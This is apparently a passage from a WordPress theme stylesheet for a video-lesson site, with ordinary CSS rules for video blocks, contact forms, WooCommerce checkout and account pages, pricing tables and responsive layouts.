/*#video-bar-wide .video-overlay img,
#video-bar-wide .video-overlay .video-message*/

.entry .vid-block img {
    z-index: 0 !important;
}

.entry .vid-block .video-overlay img {
    float: none;
    margin: auto;
    display: block;
    width: 60px;
    height: auto;
    z-index: 3;
}

.video-overlay img,
.video-overlay .video-message {
    display: block;
    float: none;
    margin: auto;
    z-index: 3;
}

.video-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.video-slide.video-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

.search-filter-results .back-to-top-btn {
    display: none !important;
    visibility: hidden;
}

.search-filter-results .back-to-top-btn ~ .back-to-top-btn {
    display: inline-block !important;
    visibility: visible;
}




/* right chev code f054 */

.our-experts span.result-count {
    display: none;
    visibility: hidden;
}

#instructor-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    background: #dddddd; /* Old browsers */
    background: -moz-linear-gradient(top,  #dddddd 0%, #ededed 22%, #ededed 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #dddddd 0%,#ededed 22%,#ededed 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #dddddd 0%,#ededed 22%,#ededed 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}

#instructor-bar img {
    width: 80%;
    height: auto;
    text-align: center;
}

#instructor-bar h4 {
    font-weight: 700;
}

#instructor-bar .instructor-bar-link {
    width: 20%;
    float: right;
    text-align: right;
}

#instructor-bar h1.instructor-bar-title {
    width: 80%; 
    float: left;
}

#instructor-bar a {
    color: #2B679A;
    text-decoration: none;
    transition: all .15s;
}

#instructor-bar a:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

#instructor-bar a:hover h4 {
    color: #3472AB;
}

#instructor-bar .row {
    padding-top: 1%;
    padding-bottom: 2%;
}

#instructor-bar .c1-7 {
    width: 14.28%;
    display: inline-block;
    text-align: center;
    margin: 1% 0;
}

#instructor-bar hr {
    height: 2px;
    color: #fff;
    background: #fff;
    width: 90%;
    margin: 15px auto 30px !important;
}

#instructor-bar .footer-cta {
    text-align: center;
    padding: 1% auto 2%;
}

#instructor-bar .footer-cta .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#instructor-bar .footer-cta .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}

.related-video-box img {
    margin: 0;
    width: 100%;
    height: auto;
    object-fit: cover;
    object-position: top;
}


/* =========== Video Archives =========== */

.vid-block img {
    width: 100%;
    height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
    margin: 0;
}

.block-link {
    text-decoration: none;
}

.search-filter-results .vid-block img {
    max-height: 215px; /* 16:9 @ largest size. */
}

.our-experts .search-filter-results .vid-block img {
    max-height: unset;
}

/*.video-library .su-spoiler {
    margin-top: 3%;
    margin-bottom: 0px;
}*/


/* ======= Contact Form 7 Styles ======= */

.l2g-form {
    padding-left: 20%;
    padding-right: 20%;
    margin-top: 50px;
    padding-top: 50px;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-top: 1px solid #244367;
    border-bottom: 1px solid #244367;
    float: left;
}

div.wpcf7 {
    margin: 0;
    padding: 0;
}

.l2g-form h3 {
	font-size: 30px;
	text-align: center;
}

/* .contact .container {
	width: 100%;
} */

.l2g-form label {
	font-weight: bold;
	color: #244367;
}

.l2g-form .form-row {
    width: 100%;
    float: left;
    display: block;
    position: relative;
    clear: both;
    margin-bottom: 15px;
}

.l2g-form .fr-full-width,
.l2g-form .fr-full-width label {
    width: 100%;
    float: left;
    position: relative;
    display: block;
}

.l2g-form .form-row label {
    display: block;
    width: 48%;
    margin-left: 1%;
    margin-right: 1%;
    float: left;
    position: relative;
}

.l2g-form .fr-full-width label textarea {
    width: 100%;
    margin: auto;
    float: none;
    display: block;
    font-family: 'Roboto', sans-serif;
}

.l2g-form .fr-full-width label > textarea {
    margin-left: 1%;
    margin-right: 1%;
}

.wpcf7-form-control-wrap {
    position: relative;
}

.l2g-form form.wpcf7-form input[type=text], 
.l2g-form form.wpcf7-form input[type=password], 
.l2g-form form.wpcf7-form input[type=email], 
.l2g-form form.wpcf7-form input[type=url], 
.l2g-form form.wpcf7-form input[type=tel],
.l2g-form form.wpcf7-form input[type=number],
.l2g-form form.wpcf7-form textarea,
.woocommerce-billing-fields input,
.infusion-field-input {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
	line-height: 1.5;
	font-size: 22px; 
	font-weight: normal !important; 
	padding: 6px; 
	margin: 6px 0;
}

.woocommerce-checkout .col-1 {
    width: 48%;
    float: left;
}

.woocommerce-checkout .col-2 {
    width: 48%;
    float: right;
}


.wpcf7-checkbox {
	float: left;
	padding: 5px 10px;
}

.wpcf7-checkbox > .wpcf7-list-item {
	display: block;
	float: left;
	clear: both;
	font-size: 20px;
	color: #244367;
	line-height: 1.5;
}

.l2g-form .textarea-wrap {
    margin-left: 1%;
    margin-right: 1%;    
}

.l2g-form select {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
    width: 48%;
	display: inline-block;
    font-size: 16px;
    font-family: sans-serif;
    font-weight: 700;
    line-height: 1.5;
    padding: .7em 1.4em .65em .8em;
    box-sizing: border-box;
    margin: 1% 1% 0.5%;
    box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    -moz-appearance: none;
    -webkit-appearance: none;
    -webkit-appearance: none;
    background-color: #fff;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3â€¦c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    background-repeat: no-repeat, repeat;
    background-position: right .7em top 50%, 0 0;
    background-size: .65em auto, 100%;
}

.select-css::-ms-expand {
	display: none;
}

.select-css:hover {
	border-color: #888;
}

.select-css:focus {
	border-color: #aaa;
	box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
	box-shadow: 0 0 0 3px -moz-mac-focusring;
	color: #222; 
	outline: none;
}

.select-css option {
	font-weight:normal;
}

.woocommerce select {
    width: 100%;
}




.wpcf7 .screen-reader-response,
.wpcf7-response-output {
    margin: 3% auto;
    clear: both;
    display: block;
    padding: 1.5% 3%;
    /* border: 3px solid #BAE5C7; */
    float: left;
    width: 100%;
    text-align: center;
}

.wpcf7 .screen-reader-response {
    font-weight: 700;
}

.wpcf7 .screen-reader-response ul li {
    text-align: left;
    font-weight: 400;
}

.wpcf7-mail-sent-ok {
    border: 3px solid #21b71f;
}

.wpcf7-validation-errors {
    border: 3px solid #ff0000;
}

/* ...except on the home page. */

.home-page .wpcf7-checkbox > .wpcf7-list-item {
    color: #fff;
}

.l2g-form .form-row.fr-center {
	text-align: center;
}

.l2g-form .form-row.fr-center label {
	display: inline-block;
	float: none;
}

.l2g-form .form-row label.half-width {
	width: 23%;
}

.l2g-form .form-row label.three-fourth-width { 
	width: 73%;
}

.l2g-form .form-row label input,
.l2g-form .form-row label textarea {
	width: 100%;
}

.l2g-form .form-row.fr-full-width label {
	width: 100%;
}

.g-recaptcha > div {
	margin-left: auto;
	margin-right: auto;
}

.l2g-form form.wpcf7-form input[type=submit] {
	font-family: 'Roboto', sans-serif;
    font-size: 26px;
	font-weight: 500;
	padding-left: 40px;
	padding-right: 40px;
    margin-left: auto;
	margin-right: auto;
    float: none;
    display: block;
}

div#anr_captcha_field_1 > div {
    margin: 3% auto; /* Captcha */
}

.inline-form {
    width: 100%;
    padding: 0px 4%;
    margin: 0;
    /* background: #51B31F; */
    background: #DAE6F5;
    border: none;
    margin-bottom: 20px;
}

.inline-form h3 {
    color: #444;
    margin-bottom: 15px;
}

.inline-form .form-row label {
    display: inline-block;
    width: 47%;
    color: #444;
}

.inline-form .anr_captcha_field {
    width: 304px;
    display: inline-block;
    float: none;
    position: relative;
    margin: auto;
    text-align: center;
    clear: none;
}

.inline-form form.wpcf7-form input[type=submit] {
    background: none;
    color: #444;
    box-shadow: none;
    border: 2px solid #444;
    clear: none;
    display: inline-block;
    position: relative;
    top: -30px;
    margin-left: 30px;
}

.inline-form form.wpcf7-form input[type=submit]:hover {
    border: 2px solid #444;
    background: #444;
    color: #fff;
}

.inline-form form.wpcf7-form input[type=text],
.inline-form form.wpcf7-form input[type=password],
.inline-form form.wpcf7-form input[type=email],
.inline-form form.wpcf7-form input[type=url],
.inline-form form.wpcf7-form input[type=tel],
.inline-form form.wpcf7-form input[type=number],
.inline-form form.wpcf7-form textarea {
    border: 1px solid #eee;
}

.inline-form .wpcf7-acceptance .wpcf7-list-item-label {
    color: #444;
}

.inline-form .wpcf7 .screen-reader-response,
.inline-form .wpcf7-response-output {
    margin: auto;
    clear: both;
    display: block;
    color: #444;
    padding: 1.5% 3%;
    float: left;
    width: 100%;
    text-align: center;
}

body .center {
    text-align: center;
}


@media screen and (max-width: 750px) {
    .inline-form .form-row label {
        width: 100%;
    }
    
    .inline-form .anr_captcha_field {
        width: 304px;
        display: block;
        float: none;
        position: relative;
        margin: auto;
        text-align: center;
        clear: both;
    }

    .inline-form form.wpcf7-form input[type=submit] {
        background: none;
        color: #444;
        box-shadow: none;
        border: 2px solid #444;
        clear: both;
        display: block;
        position: relative;
        top: 0px;
        margin-left: auto;
    }
} 


/* =========== X. Video Single =========== */

.bc-player-default_default .vjs-big-play-button:active, 
.bc-player-default_default .vjs-big-play-button:focus, 
.bc-player-default_default:active .vjs-big-play-button, 
.bc-player-default_default:hover .vjs-big-play-button {
    background-color: #21568B !important;
}

.single-video .youtube-wrap {
    margin-top: 15px;
}

.single-video #content {
    padding-top: 0px;
}

/*
.single-video {
    padding: 0px 5em;
    margin-top: 1em;
} */

.fancy-pagination {
    text-align: center;
    padding: 1.5%;
    background: #fff;
}

.fancy-pagination .video-pg-btn {
    margin: 1%;
    display: inline-block;
}

.video-pg-btn-active {
    border: 3px solid #FFF;
    pointer-events: none;
}

.video-pg-btn-active:hover {
    border: 3px solid #FFF;
    background: #FFF;
    color: #0E5581;
}

.searchbox button,
.searchbox button:hover {
    background: none;
}

.fa-search:before {
    color: #719ECA;
}


/* ======= Blog Only Search ======= */

.blogsearch {
    margin: 1% auto 3%;
    padding: 1% 25%;
    display: block;
    float: left;
    position: relative;
    clear: both;
}

.blogsearch .searchbox button {
    text-align: right;
    padding-right: 3%;
}





.single-video .video-row .col {
    float: right;
}

.single-video .video-row .video-bio-tab .col,
.single-video .video-row .related-video-row .col {
    float: left;
}

.single-video .video-terms li a {
    text-decoration: none;
}

.single-video .video-terms li {
    padding: 3%;
    background: #fff;
}

.single-video .video-terms li:hover {
    background: #dedee0;
}
/*
.single-video .video-terms h3 {
    margin-top: 1.5%;
    background: #132940;
    color: #fff;
    padding: 3%;
    font-size: 20px;
    margin: 0;
}*/

.tpl_workshop .su-tabs {
    margin-top: 3%;
}

.tpl_workshop .lvlicon img {
    width: 100% !important;
    margin: 10px 0 0;
    padding: 0px 20px;
}

.video-tab,
su-tabs {
    background-color: #eee;
}

.su-tabs-current {
    background-color: #fff;
}

h1.post-title,
.single-video .video-description,
.tpl_workshop .video-description {
    margin-top: 3%;
}

.single-video .video-row .col.c3-4,
.tpl_workshop .video-row .col.c3-4 {
    padding-left: 3%;
    padding-right: 3%;
}

.single-video .video-row .search-row,
.tpl_workshop .video-row .search-row {
    width: 100%;
    display: block;
    position: relative;
    margin-bottom: 1em;
}

.single-video .video-row img,
.tpl_workshop .video-row img {
    width: 100%;
    height: auto;
}

.lvlicon img {
    width: 25% !important;
    height: auto;
}

.single-video .runtime,
.tpl_workshop .runtime {
    color: #aaa;
    display: block;
    margin-bottom: 10px;
}

.single-video .preview-text,
.tpl_workshop .preview-text {
    background: #fff;
    padding: 1% 8%;
    margin-top: 1%;
    text-align: center;
    border: 2px solid #719ECA;
}

.video-terms {
    margin-top: 3%;
}


.single-video .cta-bar-wide,
.tpl_workshop .cta-bar-wide {
    background: #EAF1F7;
    float: left;
    position: relative;
    border-top: 2px solid #719ECA;
    margin-top: 5%;
}

.single-video .cta-bar,
.tpl_workshop .cta-bar {
    width: 1260px;
    float: none;
    margin: auto;
}

.single-video .cta-img,
.tpl_workshop .cta-img {
    width: 100%;
    height: auto;
    padding: 0px 20% 0px 0px;
}

.single-video .related-video-box.col,
.tpl_workshop .related-video-box.col {
    float: left;
}

.single-video .related-video-box img,
.tpl_workshop .related-video-box img {
    width: 100%;
    height: auto;
    /* height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
}

.single-video .related-video-box img:hover,
.tpl_workshop .related-video-box img:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

.single-video .related-video-box a,
.tpl_workshop .related-video-box a {
    text-decoration: none;
}

.single-video .related-video-box a:hover,
.tpl_workshop .related-video-box a:hover {
    text-decoration: underline;
}

.single-video .cta-bar .col,
.tpl_workshop .cta-bar .col,
.single-video .cta-bar .col .c1-2,
.tpl_workshop .cta-bar .col .c1-2 {
    margin: 0;
    width: 50%;
}

.single-video .cta-bar .col.c1-2,
.tpl_workshop .cta-bar .col.c1-2 {
    padding: 3%;
}

.single-video .cta-bar .col.c1-2.text-col,
.tpl_workshop .cta-bar .col.c1-2.text-col {
    padding: 5% 4%;
}

.single-video .video-bio-tab .c1-3,
.tpl_workshop .video-bio-tab .c1-3 {
    text-align: center;
}

.single-video .video-bio-tab .btn-block,
.tpl_workshop .video-bio-tab .btn-block {
    margin-top: 4%;
    display: block;
    width: 100%;
    text-align: center;
    font-size: 1.2em;
}


.single-video .cta-bar .img-col,
.tpl_workshop .cta-bar .img-col {
    /* top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0; */
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 33.333% !important;
    background-repeat: no-repeat;
}



.single-video .l2g-wide,
.tpl_workshop .l2g-wide {
    margin-bottom: 0;
}

.taxonomy-row ul {
    border-bottom: 1px solid #719ECA;
    margin-bottom: 3%;
}

.taxonomy-row ul a {
    text-decoration: none;
}


/* ======= x. Instructors ======= */

.our-experts .vid-block img { /* Removed , .circle-img from this rule. */
    overflow: hidden;
    width: 15vw;
    height: 15vw;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    -webkit-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    -moz-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    transition: all 0.1s;
    background-position: center;
    background-size: cover;
    padding: 3%;
}

.our-experts h3.video-title,
.our-experts h4.video-title {
    text-align: center;
}

/* ADDED to adjust tabbed copy in single video - TB 6/8/2019 */
/* Removed Background Color - it's getting it somewhere else and inactive tabs are defaulting white - ZJ 6/18/2019 */
.bio-text {
	font-size: 1.1em;
	line-height: 1.5;
	color: #314351;
    padding: 0px 1.5%;
	/* background: #FFF; */
}

.instructor .related-video-row {
    margin-top: 4%;
    padding: 2% 0px;
}


.instructor .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 12px;
}

.instructor .su-spoiler-icon {
    top: 14px;
}

/* =========== X. Footer Styles =========== */

#footer-wide {
	background: #145480;
    color: #fff;
}

#footer {
	font-weight: 400;
}

#footer .menu {
	width: 100%;
	clear: both;
	display: block;
	float: left;
	text-align: center;
	margin-bottom: 15px;
}

#footer a {
	color: #fff;
}

#footer ul li {
	display: inline-block;
}

#footer .ifi-copyright {
	margin-top: 15px;
	font-size: 16px;
	color: #9deb74;
}

.breadcrumb-bar {
    width: 1240px;
    padding: 0.5% 1em;
    float: none;
    margin: auto;
}

.breadcrumb-bar .small {
    font-size: .85em;
}




/* ========= News / Blog Area Styles ============= */

/* .container .news-section {
    padding: 1.5% 10vw !important;
} */

h1.post-title-left,
h2.post-title-left {
    text-align: left;
    margin-top: 2%;
    margin-bottom: 2%;
}

.news-section .embed-vimeo,
.news-section .embed-youtube {
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.news-section .embed-vimeo iframe,
.news-section .embed-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100%!important;
}

.news-section h1.type-title {
    margin-top: 1.5%;
    margin-bottom: 1.5%;
    font-size: 2.6em;
    font-weight: 500;
    text-align: center;
}

.news-section footer.postmetadata {
    display: block;
    margin-top: 1.5%;
}

.paged-nav a {
    background: #132940;
}

.paged-nav a:hover {
    background: #719ECA;
}






/* ========= Woocommerce ============= */

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background: #719eca !important;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background: #2f6fac !important;
}

.woocommerce .price {
    color: #244367 !important;
}

/* Removes Fancy Bullets in 
Shipping & Order Detail, 
Success/Error/Info Messages,
SU Price  */

.sue-pricing-table .sue-plan-head {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#fcb35a+0,febd6d+16,fedaae+40,fed39e+56,fed39e+65,fec47d+83,fcb155+100 */
    background: #fcb35a; /* Old browsers */
    background: -moz-linear-gradient(top,  #fcb35a 0%, #febd6d 16%, #fedaae 40%, #fed39e 56%, #fed39e 65%, #fec47d 83%, #fcb155 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcb35a', endColorstr='#fcb155',GradientType=0 ); /* IE6-9 */
}

.membership .sue-plan-footer {
    background: #F6FBFF !important;
}

.sue-pricing-table-size-4 .sue-plan {
    width: 23% !important;
    margin: 0 0.9%;
}

.woocommerce .shipping ul li {
	background-image: none !important;
}

.woocommerce .woocommerce-order ul li {
	background-image: none !important;
}
    
.sue-plan-options ul li {
	background-image: none !important;
}

.sue-plan-name,
.sue-plan-period {
    color: #132940;
}

.sue-plan-price {
    color: #254368;
}

.sue-plan-footer a.sue-plan-button {
    border-radius: 0 !important;
    box-shadow: none;
    background: #F6FBFF !important;
    background-color: #F6FBFF !important;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7 !important;
    color: #0E5581 !important;
    padding: 10px 30px 10px !important;
}

.sue-pricing-table .sue-plan-footer a.sue-plan-button:active, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:focus, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:hover {
    background: #429ED1 !important;
    background-color: #429ED1 !important;
    border: 3px solid #429ED1 !important;
    color: #fff !important;
}

.membership .sue-plan-options {
    display: none;
    visibility: hidden;
}

.entry .woocommerce .woocommerce-message ul li,
.entry .woocommerce .woocommerce-error ul li, 
.entry .woocommerce .woocommerce-error li, 
.entry .woocommerce .woocommerce-info ul li,
.entry .woocommerce .woocommerce-checkout-payment ul li,
.entry .woocommerce .woocommerce-notice,
.entry .woocommerce .woocommerce-notice--info {
	background-image: none !important;
    background: none !important;
}

.woocommerce-checkout-review-order {
    width: 100%;
    display: block;
    position: relative;
    clear: both;
}

.woocommerce ul li:before {
    content: '';
    padding: 0;
    display: none;
    visibility: hidden;
}

.woocommerce div.product div.images img {
    width: 75% !important;
    height: auto !important;
    padding: 5%;
}

.woocommerce span.onsale {
    background-color: #BAE5C7 !important;
}

/* ======= Woocommerce My Account Stuff ======= */

.my-account #content-wide, 
.my-account #content-container, 
.my-account #content {
    background: #fff;
}

.my-account #content-container {
    /* padding: 3.5% 7.5%; */
    /* Why? This makes it so narrow and weird. It doesn't really match the rest of the site. */
    padding-bottom: 50px;
}

.my-account h1.post-title, 
.my-account h2.post-title {
    text-align: left;
}

.my-account .woocommerce button.button {
    background-color: #132940;
    color: #fff;
}


.my-account #content.auto {
	width: 100%;
}

.woocommerce-MyAccount-content {
	float: left;
	width: 100%;
}

nav.woocommerce-MyAccount-navigation {
    margin: 20px auto;
}

.woocommerce-MyAccount-navigation ul {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	clear: both;
}

.woocommerce-MyAccount-navigation li {
	width: auto;
	float: left;
}

.woocommerce-MyAccount-navigation li a {
	background: #F6FBFF;
	padding: 8px 12px;
	text-decoration: none;
	border-right: 1px solid #CDDEEC;
}

.woocommerce-MyAccount-navigation li a:hover {
	color: #fff;
	background: #3073ac;
}

.woocommerce-MyAccount-navigation li:first-child a {
	padding-left: 15px;
}

.woocommerce-MyAccount-navigation li:last-child a {
	padding-right: 15px;
	border-right: 0;
}

.my-account .entry li.woocommerce-MyAccount-navigation-link {
    display: inline-block;
    background: none;
    padding: 0px;
    margin: 0;
}

.my-account .entry li.is-active a {
    background: #FFF !important;
    border-top: 1px solid #CDDEEC;
}

/* why is this here? */
.woocommerce-MyAccount-content {
    /* padding: 3% 0.5%; */
    padding-bottom: 15px;
}

/* .my-account .woocommerce button.button:hover {
    background-color: #719eca;
    color: #fff;
}





.my-account li.woocommerce-MyAccount-navigation-link a {
    text-decoration: none;
    font-size: 1.2em;
}

.my-account li.woocommerce-MyAccount-navigation-link a:hover {
    text-decoration: underline;
    color: #132940; 
}

.woocommerce-MyAccount-navigation li:first-child a {
    padding-left: 15px;
}

.woocommerce-MyAccount-navigation li a {
    background: #EFF3F6;
    padding: 8px 12px;
    text-decoration: none;
    border-right: 1px solid #CDDEEC;
} */

/* =========== Woocommerce One-Page Checkout =========== */
/* Note: This makes OPC look presentable should we use it, but we're handling it differently at the moment (Product Page w/ OPC enabled on the prod itself */

.wcopc .woocommerce-checkout {
    padding-left: 20%;
    padding-right: 20%;
}

@media screen and (max-width: 750px) {
    .wcopc .woocommerce-checkout {
        padding-left: 5%;
        padding-right: 5%;
    }
}

.wcopc .woocommerce-checkout .col-1,
.wcopc .woocommerce-checkout .col-2 {
    width: 100%;
}


.wcopc .form-row {
    padding: 0.5% 1.5%;
}

.wcopc .form-row input {
    width: 100%;
    display: block;   
}

.wcopc .woocommerce-checkout textarea,
.wcopc .woocommerce-checkout select {
    width: 100%;
    display: block;
    float: left;
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0
}

/* .wcopc .woocommerce-checkout-review-order,
.wcopc h3#order_review_heading,
.wcopc .opc_order_review {
    display: inline-block;
    width: unset;
    float: left;
    clear: right;
} */

/* === Modifications to WC's Native Checkout Form === */

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0;
}

.woocommerce form .form-row label {
    color: #244367;
    font-weight: bold;
}

.woocommerce form #order_review_heading {
    margin-top: 3%;
}

#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
    text-align: center;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: unset !important;
    display: inline-block;
    font-size: 1.2em;
}

/* =========== New Member Thank You =========== */











.favorites a {
    text-decoration: none;
}

.favorites a:hover {
    text-decoration: underline;
}

.sue-plan-footer {
    background-color: #fff !important;
}

/* =========== 16. Forms ============ */

input.btn {border:none !important;margin:0;}
form .btn:hover {background-color:#2E6E8F;cursor:pointer;}
form .btn-bar {display:block;margin:10px;background:#12528F;border-radius:7px;vertical-align:middle;}
form .btn-bar-left {border-top-right-radius:0;border-bottom-right-radius:0;margin-left:1px;}
form .btn-bar-center {border-radius:0;margin:0;margin-left:1px;}
form .btn-bar-right {border-top-left-radius:0;border-bottom-left-radius:0;margin-left:1px;}

form.wpcf7-form input[type=submit] {
    color:#fff; 
    padding: 7px 25px; 
    border: 0; 
    border-radius: 4px; 
    background: #12528F; 
    cursor: pointer; 
    font-size: 16px;
    -webkit-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
}

form.wpcf7-form input[type=submit]:hover {
	color:#fff; border: 0; background: #2e6e8f;
}

/* ======= Capture & VIP Area Styles ======= */

.tpl_capture_form .big-text {
    width: 1200px;
    display: block;
    position: relative;
    float: none;
    margin: auto;
    text-align: center;
    padding: 0.5% 1% 2.5%;
}

@media screen and (max-width: 1200px) {
    .tpl_capture_form .big-text {
        width: 100%;
    } 
}

.tpl_capture_form #why-l2gd-wide {
    margin-bottom: 3%;
}

/* .tpl_capture_form #why-l2gd .button-row,
.tpl_capture_form #main-navigation
.tpl_lounge #main-navigation  {
    display: none;
    visibility: hidden;
} */

.tpl_capture_form .l2g-form {
    padding-top: 0px;
    padding-bottom: 0px;
    border-bottom: none;
}

/* == Lounge == */

.lounge-nav h3 {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 35%;
    color: #fff;
}

.lounge-nav a:hover {
    color: #fff !important;
}

.lounge-nav a,
.lounge-nav .btn {
    color: #fff;
}

.lounge-nav .btn {
    margin: 3% 1%;
}

.lounge-nav .col {
    height: 540px;
    width: 48%;
    margin: 1%;
    display: block;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
}

.lounge-nav .overlay {
    width: 100%;
    height: 540px;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    background: rgba(13, 39, 69, 0.5);
    position: absolute;
}

.featured-videos {
    padding: 1%;
}

/* =========== Featured Video Bar Rewrites =========== */

/* Due to changes in the way this shortcode was being used, 
all of the No JS / Pure CSS features that made this roundup switchable 
have been cut - nothing has been removed from this stylesheet 
or the function file, so they may be salvaged or turned back on if desired. */

#featured-videos-wide {
    padding: 3%;
    margin-top: 3%;
    background: #FEFDFD;
}

#featured-videos-wide h1 {
    text-align: center;
}

.one-col-vid {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
}

.one-col-vid img {
    width: 75%;
    display: inline-block;
    margin: auto;
    border: 1px solid #eee;
}

.one-col-vid img:hover {
    opacity: 0.65;
    filter: Alpha(opacity=65);
}


/* =========== X. Responsive Styles =========== */

@media screen and (min-width: 751px) {
    .user .um-form {
        margin-bottom: 300px;
    }
}

@media screen and (min-width: 1920px) {
    .subhdrint img {
        width: 100%;
        height: auto;
    }

    .subhdrint.container-wide img {
        left: 0;
        margin-left: 0;
    }
}

@media screen and (min-width: 1280px) {
    .single-video .related-video-box img {
        max-height: 224px;
    }
    
    /* ZJ Note - look into why Wide is in here */
    .l2g-wide .l2g-wide-inner {
        width: 1280px;
    }
}


/* @media screen and (max-width: 1680px) { */
@media screen and (max-width: 1280px) {
    
    body {
        width: 100%;
    }
    
    /*#content,
    .container,
    .l2g-wide .l2g-wide-inner {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }*/
    
    #preheader.container {
        padding: 0px;
    }
    
    

    .container {
        width: 100%;
        min-width: 200px;
    }
    
    
	
	.woocommerce ul.products.columns-1 {
		padding: 10px 10% 15px !important;
	}
    
    #header #inner-header {font-size: 1.40vw;}
    
    
    
    #slideshow-wide .inner-text {
        font-size: 2.813vw; 
        margin-top: 140px;
    }
    
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 11.310vw;
    }
    
    .single-video #content {
        padding: 0px;
    }
    
    h1.icon-header:before, 
    h2.icon-header:before, 
    h3.icon-header:before, 
    h4.icon-header:before {
        font-size: 3vw;
        margin-right: 10px;
    }
    
    h1.icon-header, 
    h2.icon-header, 
    h3.icon-header, 
    h4.icon-header {
        font-size: 1.5vw;
    }
    
    .favorites #content-container,
    .favorites .container {
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: 10px;
    }
    
    .no-img {
        background: #dedede;
        padding: 3% 6%;
        width: 100%;
        position: relative;
        float: left;
    }
    
    #testimonials .testimonial-body span.testimonial-business {
        top: -0.595vw;
    }
    
    #testimonials .testimonial-body {
        margin-top: 3%;
    }
    
    .breadcrumb-bar {
        width: 100%;
    }
    
    .single-video .cta-bar {
        width: 100%;
        float: left;
    }
    
    #video-bar-wide,
    #instructor-bar-wide,
    #why-l2gd-wide,
    #cta-bar-wide,
    .related-video-row {
        padding: 3%;
    }
    
    .single-video .related-video-box img {
        max-height: 17.050vw;
    }
    
    .no-img { /* I can explain. */
        background: #dedede;
        padding: 10%;
        width: 110vw;
        left: -8vw;
        position: relative;
        float: none;
        margin: -15px auto;
        overflow: hidden;
        /* The vanilla wide cta class has a blue background and is being hacked into exceeding the normal content area. This stretches the mobile size over the mess. */
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 15vw;
        height: 15vw;
        padding: 1%;
    }
    
    .tpl_home #tracks-bar {
        padding-left: 3%;
        padding-right: 3%;
    }
    
    .pg-wide .pg-wide-inner {
		width: 100%;
	}

    
}

@media screen and (max-width: 1140px) {
    #main-navigation li a {
        /* font-size: 1.36vw; */
        padding: 0px 1.4vw;
    }
    
    #promos .inner-text {
        font-size: 1.3vw;
    }

}

@media screen and (max-width: 1080px) {
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 7%;
        width: 100%;
    }
    
